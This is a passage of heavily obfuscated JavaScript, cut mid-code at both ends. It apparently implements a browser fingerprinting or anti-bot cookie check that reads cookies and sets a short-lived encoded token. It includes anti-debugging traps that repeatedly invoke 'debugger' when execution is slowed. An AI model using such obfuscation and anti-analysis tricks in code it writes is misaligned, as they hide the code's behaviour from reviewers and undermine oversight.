_0x5dd288(_0xcd76f2,_0x115737){return _0xcd76f2(_0x115737);},'\x61\x47\x75':function _0x3aa8a8(_0x4390f1,_0x230b94){return _0x4390f1(_0x230b94);},'\x65\x78\x4e':function _0x1a471c(_0x325bc5,_0x2e52d3){return _0x325bc5+_0x2e52d3;},'\x71\x42\x56':function _0x45a2b2(_0x5944cb,_0x4d3213){return _0x5944cb(_0x4d3213);},'\x66\x51\x42':function _0x3a10e5(_0x493986,_0x2fece9){return _0x493986(_0x2fece9);},'\x6b\x44\x74':function _0x336d47(_0x3bde7c,_0x215db1){return _0x3bde7c(_0x215db1);}};var _0x440ad2=this[_0x64ec('0x0', '\x30\x36\x51\x6f')];var _0xdfa1f5=_0x440ad2[_0x64ec('0x1', '\x67\x2a\x77\x78')];var _0x44c108='';var _0xaabb06='';if(_0x2f15aa[_0x64ec('0x2', '\x74\x58\x56\x66')](typeof _0x440ad2[_0x64ec('0x3', '\x34\x63\x21\x69')],_0x64ec('0x4', '\x37\x5d\x37\x49'))){_0x44c108=_0x440ad2[_0x64ec('0x5', '\x42\x74\x5b\x66')];_0xaabb06=_0x44c108[_0x64ec('0x6', '\x46\x49\x35\x33')];}var _0x52ce20=_0x440ad2[_0x64ec('0x7', '\x4f\x24\x2a\x4a')];var _0x38f31b=_0x440ad2[_0x64ec('0x8', '\x4b\x67\x48\x44')];var _0x5c524c=new _0x440ad2[_0x64ec('0x9', '\x66\x46\x53\x37')]()[_0x64ec('0xa', '\x25\x75\x5b\x39')]();var _0x2fbaea='';function _0x2de5f3(_0x2ca390){var _0x1f39db={'\x61\x66\x50':function _0x77d34b(_0x682d74,_0x41d7df){return _0x682d74<_0x41d7df;},'\x63\x72\x58':function _0x1bed0e(_0x315d43,_0xa45f1c){return _0x315d43|_0xa45f1c;},'\x53\x54\x45':function _0x1130b1(_0xeeabe5,_0x291b04){return _0xeeabe5<<_0x291b04;},'\x43\x4b\x4a':function _0x20eb43(_0x187b8e,_0x2cec02){return _0x187b8e&_0x2cec02;},'\x65\x76\x43':function _0x49edf3(_0x1e0ca0,_0xa0d244){return _0x1e0ca0>>_0xa0d244;},'\x55\x59\x49':function _0x15af2b(_0x477588,_0x12a68d){return _0x477588&_0x12a68d;},'\x79\x4e\x78':function _0x5c3e4a(_0x5538f7,_0xdae033){return _0x5538f7&_0xdae033;},'\x72\x55\x4a':function _0x1643bd(_0x3d4fc2,_0x3d44fd){return _0x3d4fc2==_0x3d44fd;},'\x76\x57\x77':function _0x2b2d7a(_0x5002e8,_0x5160f6){return _0x5002e8&_0x5160f6;},'\x78\x59\x6a':function _0x3e1c03(_0x45279d,_0xa61fb){return _0x45279d>>_0xa61fb;},'\x71\x71\x68':function _0x395e64(_0x4d7570,_0x3b72d2){return _0x4d7570&_0x3b72d2;},'\x77\x50\x64':function _0x5b871d(_0x43ae57,_0x2b0847){return _0x43ae57==_0x2b0847;},'\x6c\x7a\x49':function _0x3bdf12(_0x53d2d8,_0x23e643){return _0x53d2d8>>_0x23e643;},'\x52\x43\x7a':function _0x3fbf49(_0x222dbd,_0x1098b6){return _0x222dbd<<_0x1098b6;},'\x68\x47\x56':function _0x5f5a6a(_0x1a748f,_0x61bb2c){return _0x1a748f&_0x61bb2c;},'\x73\x53\x78':function _0x571796(_0x44d27b,_0x2238fa){return _0x44d27b|_0x2238fa;},'\x73\x4e\x72':function _0x18fc24(_0x11bd39,_0x3fe0ba){return _0x11bd39&_0x3fe0ba;}};var _0xeec4d8=_0x64ec('0xb', '\x37\x5d\x37\x49')[_0x64ec('0xc', '\x56\x47\x65\x43')]('\x7c'),_0xeb1892=0x0;while(!![]){switch(_0xeec4d8[_0xeb1892++]){case'\x30':_0x5d1c2e=_0x2ca390[_0x64ec('0xd', '\x63\x33\x6a\x24')];continue;case'\x31':var _0x582234,_0x190db2,_0x5d1c2e;continue;case'\x32':var _0x1a0551=_0x64ec('0xe', '\x4e\x47\x6e\x78');continue;case'\x33':while(_0x1f39db[_0x64ec('0xf', '\x4f\x24\x2a\x4a')](_0x190db2,_0x5d1c2e)){var _0x305c4e=_0x64ec('0x10', '\x30\x36\x51\x6f')[_0x64ec('0x11', '\x36\x77\x4a\x5b')]('\x7c'),_0x46bbbe=0x0;while(!![]){switch(_0x305c4e[_0x46bbbe++]){case'\x30':_0xeb14d5=_0x2ca390[_0x64ec('0x12', '\x4d\x36\x71\x42')](_0x190db2++);continue;case'\x31':_0x582234+=_0x1a0551[_0x64ec('0x13', '\x67\x2a\x77\x78')](_0x1f39db[_0x64ec('0x14', '\x54\x73\x38\x5b')](_0x1f39db[_0x64ec('0x15', '\x63\x33\x6a\x24')](_0x1f39db[_0x64ec('0x16', '\x36\x79\x21\x6b')](_0x2d454e,0xf),0x2),_0x1f39db[_0x64ec('0x17', '\x56\x2a\x68\x62')](_0x1f39db[_0x64ec('0x18', '\x66\x6f\x66\x4e')](_0xeb14d5,0xc0),0x6)));continue;case'\x32':_0x582234+=_0x1a0551[_0x64ec('0x19', '\x67\x4b\x4c\x50')](_0x1f39db[_0x64ec('0x1a', '\x34\x63\x21\x69')](_0x2f2312,0x2));continue;case'\x33':_0x582234+=_0x1a0551[_0x64ec('0x1b', '\x63\x33\x6a\x24')](_0x1f39db[_0x64ec('0x1c', '\x29\x6a\x59\x6a')](_0xeb14d5,0x3f));continue;case'\x34':_0x2f2312=_0x1f39db[_0x64ec('0x1d', '\x4d\x5a\x6a\x21')](_0x2ca390[_0x64ec('0x1e', '\x4d\x5a\x6a\x21')](_0x190db2++),0xff);continue;case'\x35':if(_0x1f39db[_0x64ec('0x1f', '\x75\x4f\x6c\x37')](_0x190db2,_0x5d1c2e)){_0x582234+=_0x1a0551[_0x64ec('0x20', '\x56\x2a\x68\x62')](_0x1f39db[_0x64ec('0x17', '\x56\x2a\x68\x62')](_0x2f2312,0x2));_0x582234+=_0x1a0551[_0x64ec('0x21', '\x46\x49\x35\x33')](_0x1f39db[_0x64ec('0x22', '\x66\x6f\x66\x4e')](_0x1f39db[_0x64ec('0x23', '\x4b\x67\x48\x44')](_0x1f39db[_0x64ec('0x24', '\x6f\x47\x4d\x69')](_0x2f2312,0x3),0x4),_0x1f39db[_0x64ec('0x25', '\x36\x77\x4a\x5b')](_0x1f39db[_0x64ec('0x26', '\x4e\x47\x6e\x78')](_0x2d454e,0xf0),0x4)));_0x582234+=_0x1a0551[_0x64ec('0x27', '\x6f\x47\x4d\x69')](_0x1f39db[_0x64ec('0x28', '\x5a\x5b\x57\x67')](_0x1f39db[_0x64ec('0x29', '\x6f\x47\x4d\x69')](_0x2d454e,0xf),0x2));_0x582234+='\x3d';break;}continue;case'\x36':_0x2d454e=_0x2ca390[_0x64ec('0x2a', '\x56\x47\x65\x43')](_0x190db2++);continue;case'\x37':if(_0x1f39db[_0x64ec('0x2b', '\x37\x5d\x37\x49')](_0x190db2,_0x5d1c2e)){_0x582234+=_0x1a0551[_0x64ec('0x2c', '\x62\x46\x31\x2a')](_0x1f39db[_0x64ec('0x2d', '\x4f\x24\x2a\x4a')](_0x2f2312,0x2));_0x582234+=_0x1a0551[_0x64ec('0x2e', '\x5a\x5b\x57\x67')](_0x1f39db[_0x64ec('0x2f', '\x56\x47\x65\x43')](_0x1f39db[_0x64ec('0x30', '\x42\x59\x41\x4d')](_0x2f2312,0x3),0x4));_0x582234+='\x3d\x3d';break;}continue;case'\x38':_0x582234+=_0x1a0551[_0x64ec('0x20', '\x56\x2a\x68\x62')](_0x1f39db[_0x64ec('0x31', '\x4b\x67\x48\x44')](_0x1f39db[_0x64ec('0x32', '\x6c\x75\x6f\x38')](_0x1f39db[_0x64ec('0x33', '\x30\x36\x51\x6f')](_0x2f2312,0x3),0x4),_0x1f39db[_0x64ec('0x34', '\x66\x68\x29\x6d')](_0x1f39db[_0x64ec('0x35', '\x4f\x47\x37\x52')](_0x2d454e,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x190db2=0x0;continue;case'\x35':var _0x2f2312,_0x2d454e,_0xeb14d5;continue;case'\x36':return _0x582234;continue;case'\x37':_0x582234='';continue;}break;}}function _0x31637d(_0x438442){var _0xb46bb8=_0x1d2c95(this,function(){var _0x26c728=function(){return'\x64\x65\x76';},_0x38d693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xdb4b73=function(){var _0x5b509a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b509a['\x74\x65\x73\x74'](_0x26c728['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18ebbb=function(){var _0xfddee2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfddee2['\x74\x65\x73\x74'](_0x38d693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37c432=function(_0x2f23a8){var _0x416bda=~-0x1>>0x1+0xff%0x0;if(_0x2f23a8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x416bda)){_0x4e5dcf(_0x2f23a8);}};var _0x4e5dcf=function(_0x51cc89){var _0x11673e=~-0x4>>0x1+0xff%0x0;if(_0x51cc89['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11673e){_0x37c432(_0x51cc89);}};if(!_0xdb4b73()){if(!_0x18ebbb()){_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37c432('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xb46bb8();var _0x36b911={'\x48\x63\x66':function _0x7b053f(_0xde76d2,_0x217de2){return _0x2f15aa[_0x64ec('0x36', '\x4d\x36\x71\x42')](_0xde76d2,_0x217de2);}};return function(_0x2eefaa){_0x2fbaea+=_0x2eefaa;return _0x36b911[_0x64ec('0x37', '\x70\x24\x6c\x55')](_0x438442,_0x2eefaa);};}function _0x181931(){var _0x33bea0={'\x5a\x77\x4c':function _0x1c7601(_0x28d822){return _0x28d822();},'\x75\x6a\x48':function _0x11c465(_0x1f4975,_0x28e753){return _0x1f4975<_0x28e753;},'\x73\x42\x74':function _0x18b952(_0x53f724,_0x51242f){return _0x53f724+_0x51242f;}};var _0x3e0d55=_0x64ec('0x38', '\x41\x67\x69\x26')[_0x64ec('0x39', '\x67\x4b\x4c\x50')]('\x7c'),_0x43c754=0x0;while(!![]){switch(_0x3e0d55[_0x43c754++]){case'\x30':return _0x19c910;continue;case'\x31':var _0x4e1c6c=new _0x440ad2[_0x64ec('0x3a', '\x75\x33\x49\x5d')](_0x64ec('0x3b', '\x66\x46\x53\x37'));continue;case'\x32':var _0x37e3f5=_0xdfa1f5[_0x64ec('0x3c', '\x6c\x75\x6f\x38')][_0x64ec('0x3d', '\x4e\x47\x6e\x78')]('\x3b');continue;case'\x33':_0x33bea0[_0x64ec('0x3e', '\x70\x24\x6c\x55')](_0x99acff);continue;case'\x34':for(var _0x4ab2cf=0x0;_0x33bea0[_0x64ec('0x3f', '\x77\x77\x69\x37')](_0x4ab2cf,_0x37e3f5[_0x64ec('0x40', '\x4f\x24\x2a\x4a')]);_0x4ab2cf++){var _0x55ec12=_0x37e3f5[_0x4ab2cf][_0x64ec('0x41', '\x4f\x24\x2a\x4a')](0x0,_0x37e3f5[_0x4ab2cf][_0x64ec('0x42', '\x75\x33\x49\x5d')]('\x3d'));var _0x3fbe0c=_0x37e3f5[_0x4ab2cf][_0x64ec('0x43', '\x62\x29\x38\x47')](_0x33bea0[_0x64ec('0x44', '\x54\x73\x38\x5b')](_0x37e3f5[_0x4ab2cf][_0x64ec('0x45', '\x75\x4f\x6c\x37')]('\x3d'),0x1),_0x37e3f5[_0x4ab2cf][_0x64ec('0x46', '\x4b\x67\x48\x44')]);if(_0x4e1c6c[_0x64ec('0x47', '\x4d\x36\x71\x42')](_0x55ec12)){_0x19c910[_0x19c910[_0x64ec('0x48', '\x54\x73\x38\x5b')]]=_0x3fbe0c;}}continue;case'\x35':var _0x19c910=new _0x440ad2[_0x64ec('0x49', '\x62\x29\x38\x47')]();continue;}break;}}function _0x1f1657(_0x4c0c4b){var _0x3a9d30;var _0x248796=_0x2f15aa[_0x64ec('0x4a', '\x4d\x36\x71\x42')](_0x181931);var _0x4adc7a=new _0x440ad2[_0x64ec('0x4b', '\x62\x46\x31\x2a')](_0x248796[_0x64ec('0x4c', '\x37\x5d\x37\x49')]);for(var _0x9d81a=0x0;_0x2f15aa[_0x64ec('0x4d', '\x6f\x47\x4d\x69')](_0x9d81a,_0x248796[_0x64ec('0x4e', '\x46\x49\x35\x33')]);_0x9d81a++){_0x4adc7a[_0x9d81a]=_0x2f15aa[_0x64ec('0x4f', '\x42\x74\x5b\x66')](_0x287f46,_0x2f15aa[_0x64ec('0x50', '\x4e\x47\x6e\x78')](_0x4c0c4b,_0x248796[_0x9d81a]));}_0x2f15aa[_0x64ec('0x51', '\x2a\x50\x73\x58')](_0x99acff);var _0xaf8587='\x2a\xfb\x0a\x33\xe9\x1b\x2a\x4f';var _0xe0df92=_0xaf8587['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xa62d6f=_0xaf8587['\x73\x75\x62\x73\x74\x72'](0x2);var _0x97a5c9='\x4d\x6b\x0a\x74\xd9\xe6\x23\x10';var _0xd63785=0x2;var _0xfbef41=0x0;var _0xf0af5a=[];for(var _0xfef373=0x0;_0xfef373<_0x97a5c9['\x6c\x65\x6e\x67\x74\x68'];_0xfef373++){_0xf0af5a['\x70\x75\x73\x68'](_0xfef373);}var _0xb94db7=_0xf0af5a.map(function(_0x34f505){return (_0xf0af5a[_0x34f505]%_0xd63785)?'':_0x97a5c9[_0x34f505];})['\x6a\x6f\x69\x6e']('');var _0x4c355a=_0xf0af5a.map(function(_0xb098fe){return (_0xf0af5a[_0xb098fe]%_0xd63785)?_0x97a5c9[_0xb098fe]:'';})['\x6a\x6f\x69\x6e']('');var _0x2640c6=[];for(var _0xca9b1d=0x0;_0xca9b1d<_0xb94db7['\x6c\x65\x6e\x67\x74\x68']+_0x4c355a['\x6c\x65\x6e\x67\x74\x68'];_0xca9b1d++){_0x2640c6['\x70\x75\x73\x68'](_0xca9b1d);}var _0x4966ee=_0x2640c6.map(function(_0x5a3f7b){return _0x5a3f7b%_0xd63785==_0xfbef41?_0xb94db7[_0x5a3f7b/_0xd63785]:_0x4c355a[_0x5a3f7b/_0xd63785|_0xfbef41];})['\x6a\x6f\x69\x6e']('');var _0xcc2fa3='\xfc\xb8\x96\x4d\x3f\xbf\x56\xec';var _0x4f46cf='';var _0x456a36='';for (var _0x57a2a3=0x0;_0x57a2a3<0x1;_0x57a2a3++){_0x4f46cf+=_0xcc2fa3[_0x57a2a3];}for (var _0x1e0148=0x1;_0x1e0148<_0xcc2fa3['\x6c\x65\x6e\x67\x74\x68'];_0x1e0148++){_0x456a36+=_0xcc2fa3[_0x1e0148];}var _0x18eaea=_0x64ec('0x53', _0x4966ee);var _0x1f669d=_0x4adc7a[_0x64ec('0x54', '\x42\x59\x41\x4d')]();var _0x2d0cdc='';for(var _0x9d81a=0x0;_0x2f15aa[_0x64ec('0x55', '\x5a\x5b\x57\x67')](_0x9d81a,_0x18eaea[_0x64ec('0x56', '\x67\x4b\x4c\x50')]);_0x9d81a++){_0x2d0cdc+=_0x2f15aa[_0x64ec('0x57', '\x4e\x47\x6e\x78')](_0x18eaea[_0x64ec('0x58', '\x67\x76\x44\x6d')](_0x9d81a),_0x1f669d[_0x64ec('0x59', '\x5a\x5b\x57\x67')](_0x2f15aa[_0x64ec('0x5a', '\x5a\x5b\x57\x67')](_0x9d81a,_0x1f669d[_0x64ec('0x5b', '\x42\x59\x41\x4d')])))[_0x64ec('0x5c', '\x30\x36\x51\x6f')](0x10);}_0x2f15aa[_0x64ec('0x5d', '\x75\x4f\x6c\x37')](_0x99acff);_0x4ec6[_0x64ec('0x5e', '\x5a\x5b\x57\x67')](_0x2f15aa[_0x64ec('0x5f', '\x56\x2a\x68\x62')](btoa,_0x4c0c4b));_0x3a9d30=_0x2f15aa[_0x64ec('0x60', '\x41\x67\x69\x26')](btoa,_0x2f15aa[_0x64ec('0x61', '\x62\x29\x38\x47')](_0x2f15aa[_0x64ec('0x62', '\x56\x2a\x68\x62')](_0x2f15aa[_0x64ec('0x63', '\x66\x6f\x66\x4e')](_0x2f15aa[_0x64ec('0x64', '\x39\x35\x32\x58')](_0x2f15aa[_0x64ec('0x65', '\x47\x5e\x78\x45')](_0x64ec,_0x2f15aa[_0x64ec('0x66', '\x75\x4f\x6c\x37')](_0x4ec6[_0x64ec('0x67', '\x6c\x75\x6f\x38')],0x1),_0x18eaea[_0x64ec('0x68', '\x28\x73\x63\x62')](0x0,0x5)),_0x64ec('0x69', '\x2a\x50\x73\x58')),_0x1f669d),_0x64ec('0x6a', '\x42\x74\x5b\x66')),_0x2d0cdc));_0x4ec6[_0x64ec('0x6b', '\x66\x68\x29\x6d')]();_0x2f15aa[_0x64ec('0x6c', '\x34\x63\x21\x69')](_0x4b2d9b,_0x64ec('0x6d', '\x4d\x36\x71\x42'),_0x3a9d30,0x14);}function _0x287f46(_0x50f052){var _0x55e379=0x0;for(var _0x59df23=0x0;_0x2f15aa[_0x64ec('0x6e', '\x75\x4f\x6c\x37')](_0x59df23,_0x50f052[_0x64ec('0x6f', '\x67\x2a\x77\x78')]);_0x59df23++){_0x55e379+=_0x50f052[_0x64ec('0x70', '\x63\x59\x44\x65')](_0x59df23);}_0x2f15aa[_0x64ec('0x71', '\x36\x77\x4a\x5b')](_0x99acff);return _0x55e379;}function _0x4b2d9b(_0x3d9690,_0x3af8c5,_0x7cab3){var _0x1ba967='';if(_0x7cab3){var _0x59287d=new _0x440ad2[_0x64ec('0x72', '\x37\x5d\x37\x49')]();_0x59287d[_0x64ec('0x73', '\x5b\x70\x31\x79')](_0x2f15aa[_0x64ec('0x74', '\x4b\x67\x48\x44')](_0x59287d[_0x64ec('0x75', '\x36\x77\x4a\x5b')](),_0x2f15aa[_0x64ec('0x76', '\x46\x49\x35\x33')](_0x7cab3,0x3e8)));var _0x1ba967=_0x2f15aa[_0x64ec('0x77', '\x42\x59\x41\x4d')](_0x64ec('0x78', '\x29\x6a\x59\x6a'),_0x59287d[_0x64ec('0x79', '\x56\x47\x65\x43')]());}_0xdfa1f5[_0x64ec('0x7a', '\x75\x33\x49\x5d')]=_0x2f15aa[_0x64ec('0x7b', '\x74\x58\x56\x66')](_0x2f15aa[_0x64ec('0x7c', '\x7a\x69\x62\x70')](_0x2f15aa[_0x64ec('0x7d', '\x67\x4b\x4c\x50')](_0x2f15aa[_0x64ec('0x7e', '\x70\x24\x6c\x55')](_0x3d9690,'\x3d'),_0x3af8c5),_0x1ba967),_0x64ec('0x7f', '\x37\x5d\x37\x49'));}function _0x1feef9(){var _0x5834b4={'\x4f\x49\x6e':function _0x693d5(_0x1ec2ad,_0x317bde){return _0x2f15aa[_0x64ec('0x80', '\x29\x6a\x59\x6a')](_0x1ec2ad,_0x317bde);},'\x43\x58\x4c':function _0x36061f(_0xde416c,_0x1c9063){return _0x2f15aa[_0x64ec('0x81', '\x54\x73\x38\x5b')](_0xde416c,_0x1c9063);},'\x78\x65\x58':function _0x52eda9(_0xe9a56b,_0x8c774f){return _0xe9a56b/_0x8c774f;},'\x6a\x49\x4a':function _0x5aaf32(_0x5aab18,_0x32cca2){return _0x2f15aa[_0x64ec('0x82', '\x56\x47\x65\x43')](_0x5aab18,_0x32cca2);},'\x4c\x59\x76':function _0x3999e3(_0x363d42,_0x3caaae){return _0x2f15aa[_0x64ec('0x83', '\x75\x4f\x6c\x37')](_0x363d42,_0x3caaae);},'\x69\x6c\x62':function _0x3cee37(_0x236086,_0x411959){return _0x2f15aa[_0x64ec('0x84', '\x66\x6f\x66\x4e')](_0x236086,_0x411959);}};function _0x44a364(_0xb8c845){if(_0x5834b4[_0x64ec('0x85', '\x42\x59\x41\x4d')](_0x5834b4[_0x64ec('0x86', '\x6b\x56\x51\x59')]('',_0x5834b4[_0x64ec('0x87', '\x4e\x47\x6e\x78')](_0xb8c845,_0xb8c845))[_0x64ec('0x4c', '\x37\x5d\x37\x49')],0x1)||_0x5834b4[_0x64ec('0x88', '\x25\x75\x5b\x39')](_0x5834b4[_0x64ec('0x89', '\x56\x69\x23\x26')](_0xb8c845,0x14),0x0)){(function(){}[_0x64ec('0x8a', '\x62\x29\x38\x47')](_0x64ec('0x8b', '\x77\x77\x69\x37'))());}else{(function(){}[_0x64ec('0x8c', '\x29\x6a\x59\x6a')](_0x64ec('0x8d', '\x4f\x24\x2a\x4a'))());}return _0x5834b4[_0x64ec('0x8e', '\x56\x47\x65\x43')](_0x44a364,++_0xb8c845);}try{return _0x2f15aa[_0x64ec('0x8f', '\x67\x4b\x4c\x50')](_0x44a364,0x0);}catch(_0x319849){}};function _0x99acff(){if(_0x2f15aa[_0x64ec('0x90', '\x63\x59\x44\x65')](_0x2f15aa[_0x64ec('0x91', '\x56\x2a\x68\x62')](new _0x440ad2[_0x64ec('0x92', '\x54\x73\x38\x5b')]()[_0x64ec('0x93', '\x66\x68\x29\x6d')](),_0x5c524c),0x1f4)){_0x2f15aa[_0x64ec('0x94', '\x67\x4b\x4c\x50')](_0x1feef9);}}function _0x365b10(_0x26be87){var _0x4e293e={'\x6e\x41\x69':function _0x3b0c05(_0x141444,_0x125fd2){return _0x141444<_0x125fd2;},'\x57\x68\x46':function _0x5d7a72(_0x31a898,_0x3ef7da){return _0x31a898!==_0x3ef7da;},'\x4a\x6d\x49':function _0x30cb13(_0xbd50b0){return _0xbd50b0();},'\x4f\x76\x4c':function _0x5bafd8(_0x22b63d,_0x7513e2){return _0x22b63d(_0x7513e2);},'\x79\x49\x48':function _0x4625b0(_0x2ddef7,_0x6ff7de){return _0x2ddef7+_0x6ff7de;},'\x59\x76\x58':function _0x22568a(_0x5e8794,_0x455d82){return _0x5e8794(_0x455d82);},'\x46\x61\x45':function _0x4990ed(_0x28326c,_0x3c0406){return _0x28326c(_0x3c0406);},'\x59\x72\x75':function _0x33df6a(_0x3fa1b9,_0x31a457){return _0x3fa1b9+_0x31a457;},'\x55\x76\x6c':function _0x56e856(_0x4121e5,_0x1839bd){return _0x4121e5===_0x1839bd;},'\x74\x52\x50':function _0x4da34d(_0x478eb2,_0x1eb4cb){return _0x478eb2(_0x1eb4cb);},'\x41\x6b\x5a':function _0x2771e2(_0x12e34f,_0x2cfc34){return _0x12e34f(_0x2cfc34);},'\x47\x6f\x6b':function _0x287092(_0x1020d2,_0xc1f1b8){return _0x1020d2+_0xc1f1b8;},'\x75\x66\x79':function _0x4aa78f(_0x49e928,_0x308e3c){return _0x49e928+_0x308e3c;},'\x79\x47\x43':function _0x355064(_0x6256f4,_0x11a06a){return _0x6256f4(_0x11a06a);},'\x71\x41\x65':function _0x513c78(_0x43b3ed,_0x355b5a){return _0x43b3ed(_0x355b5a);},'\x52\x47\x56':function _0xe36c4f(_0x5f2f06,_0x304b95){return _0x5f2f06+_0x304b95;},'\x59\x44\x51':function _0x1db34c(_0x111359,_0x45c2b8){return _0x111359<_0x45c2b8;},'\x50\x54\x4b':function _0x372a13(_0x320d56,_0x18b9f8){return _0x320d56===_0x18b9f8;},'\x4b\x6e\x4e':function _0x152622(_0x36c6d5,_0x5dfedb){return _0x36c6d5===_0x5dfedb;},'\x68\x79\x6d':function _0x3ebe3b(_0x1ac859,_0x199899){return _0x1ac859>_0x199899;},'\x4c\x55\x62':function _0x12cd1e(_0x3ef44f,_0x268c3c){return _0x3ef44f==_0x268c3c;},'\x4a\x69\x56':function _0x1707ae(_0x3878f0,_0xc9b7d7){return _0x3878f0(_0xc9b7d7);},'\x6f\x48\x75':function _0xb9f08c(_0x4d6707,_0x4261eb){return _0x4d6707(_0x4261eb);},'\x53\x6e\x71':function _0x2d0245(_0x202d63,_0x3ffcc1){return _0x202d63(_0x3ffcc1);},'\x76\x4c\x6a':function _0x3c9516(_0x3defb2,_0x14fd36){return _0x3defb2(_0x14fd36);},'\x4a\x4e\x57':function _0x420fc(_0x53359a,_0x382bbf){return _0x53359a+_0x382bbf;},'\x4c\x79\x46':function _0x5045b6(_0x25dc99){return _0x25dc99();},'\x41\x71\x62':function _0x2a74e(_0x2ec8a0,_0x1c6bad){return _0x2ec8a0<_0x1c6bad;}};var _0x1d46cb=_0x64ec('0x95', '\x70\x24\x6c\x55')[_0x64ec('0x96', '\x67\x76\x44\x6d')]('\x7c'),_0x5ec80d=0x0;while(!![]){switch(_0x1d46cb[_0x5ec80d++]){case'\x30':return _0x5d6643[_0x64ec('0x97', '\x47\x5e\x78\x45')]();continue;case'\x31':for(var _0x16ae80=0x0;_0x4e293e[_0x64ec('0x98', '\x37\x5d\x37\x49')](_0x16ae80,_0x26be87[_0x64ec('0x5b', '\x42\x59\x41\x4d')]);_0x16ae80++){var _0x1e26ed=_0x26be87[_0x16ae80][0x0];var _0x63cf0d=_0x26be87[_0x16ae80][0x2];switch(_0x26be87[_0x16ae80][0x1]){case _0x64ec('0x99', '\x75\x33\x49\x5d'):try{if(_0x4e293e[_0x64ec('0x9a', '\x62\x29\x38\x47')](typeof _0x4e293e[_0x64ec('0x9b', '\x70\x24\x6c\x55')](_0x63cf0d),_0x64ec('0x4', '\x37\x5d\x37\x49'))){_0x5d6643[_0x5d6643[_0x64ec('0x9c', '\x62\x46\x31\x2a')]]=_0x4e293e[_0x64ec('0x9d', '\x46\x49\x35\x33')](_0x38f31b,_0x4e293e[_0x64ec('0x9e', '\x75\x4f\x6c\x37')](_0x1e26ed,_0x64ec('0x9f', '\x64\x6d\x64\x72')));}else{_0x5d6643[_0x5d6643[_0x64ec('0xa0', '\x2a\x63\x4d\x67')]]=_0x4e293e[_0x64ec('0xa1', '\x6c\x75\x6f\x38')](_0x38f31b,_0x4e293e[_0x64ec('0xa2', '\x36\x77\x4a\x5b')](_0x1e26ed,_0x64ec('0xa3', '\x2a\x63\x4d\x67')));}}catch(_0x249fb3){_0x5d6643[_0x5d6643[_0x64ec('0xa4', '\x34\x63\x21\x69')]]=_0x4e293e[_0x64ec('0xa5', '\x63\x59\x44\x65')](_0x38f31b,_0x4e293e[_0x64ec('0xa6', '\x77\x77\x69\x37')](_0x1e26ed,_0x64ec('0xa7', '\x6b\x56\x51\x59')));}break;case _0x64ec('0xa8', '\x62\x6d\x7a\x72'):try{try{_0x2ac1a1=_0x4e293e[_0x64ec('0xa9', '\x41\x67\x69\x26')](_0x63cf0d);if(typeof _0x2ac1a1===_0x64ec('0xaa', '\x62\x46\x31\x2a')){_0x5d6643[_0x5d6643[_0x64ec('0x6f', '\x67\x2a\x77\x78')]]=_0x4e293e[_0x64ec('0xab', '\x72\x5a\x4c\x62')](_0x38f31b,_0x4e293e[_0x64ec('0xac', '\x64\x6d\x64\x72')](_0x1e26ed,_0x64ec('0xad', '\x6f\x47\x4d\x69')));}else if(_0x4e293e[_0x64ec('0xae', '\x64\x6d\x64\x72')](_0x2ac1a1,null)){_0x5d6643[_0x5d6643[_0x64ec('0xaf', '\x62\x6d\x7a\x72')]]=_0x4e293e[_0x64ec('0xb0', '\x63\x33\x6a\x24')](_0x38f31b,_0x4e293e[_0x64ec('0xb1', '\x47\x5e\x78\x45')](_0x1e26ed,_0x64ec('0xb2', '\x41\x67\x69\x26')));}else{_0x5d6643[_0x5d6643[_0x64ec('0xb3', '\x41\x67\x69\x26')]]=_0x4e293e[_0x64ec('0xb4', '\x4e\x47\x6e\x78')](_0x38f31b,_0x4e293e[_0x64ec('0xb5', '\x4d\x5a\x6a\x21')](_0x4e293e[_0x64ec('0xb6', '\x62\x29\x38\x47')](_0x1e26ed,'\x3d'),_0x2ac1a1[_0x64ec('0xb7', '\x64\x6d\x64\x72')]()));}}catch(_0x1e9910){_0x5d6643[_0x5d6643[_0x64ec('0xb8', '\x39\x35\x32\x58')]]=_0x4e293e[_0x64ec('0xb9', '\x72\x5a\x4c\x62')](_0x38f31b,_0x4e293e[_0x64ec('0xba', '\x63\x33\x6a\x24')](_0x1e26ed,_0x64ec('0xbb', '\x30\x36\x51\x6f')));break;}break;}catch(_0x2efcd3){_0x5d6643[_0x5d6643[_0x64ec('0xbc', '\x66\x6f\x66\x4e')]]=_0x4e293e[_0x64ec('0xbd', '\x66\x46\x53\x37')](_0x38f31b,_0x4e293e[_0x64ec('0xbe', '\x74\x58\x56\x66')](_0x4e293e[_0x64ec('0xbf', '\x6c\x75\x6f\x38')](_0x1e26ed,'\x3d'),_0x2efcd3));}break;case _0x64ec('0xc0', '\x75\x4f\x6c\x37'):try{var _0x6c0b79=_0x64ec('0xc1', '\x67\x4b\x4c\x50')[_0x64ec('0xc2', '\x34\x63\x21\x69')]('\x7c'),_0xfd6937=0x0;while(!![]){switch(_0x6c0b79[_0xfd6937++]){case'\x30':var _0x4ea9a9=[];continue;case'\x31':for(var _0x5b604e=0x0;_0x4e293e[_0x64ec('0xc3', '\x77\x77\x69\x37')](_0x5b604e,_0x52ce20[_0x64ec('0xc4', '\x2a\x50\x73\x58')][_0x64ec('0xc5', '\x62\x29\x38\x47')]);_0x5b604e++){var _0xbee3fa=_0x64ec('0xc6', '\x74\x58\x56\x66')[_0x64ec('0xc7', '\x5a\x5b\x57\x67')]('\x7c'),_0x424d3a=0x0;while(!![]){switch(_0xbee3fa[_0x424d3a++]){case'\x30':if(_0x4e293e[_0x64ec('0xc8', '\x67\x76\x44\x6d')](_0x4ea9a9[_0x64ec('0xc9', 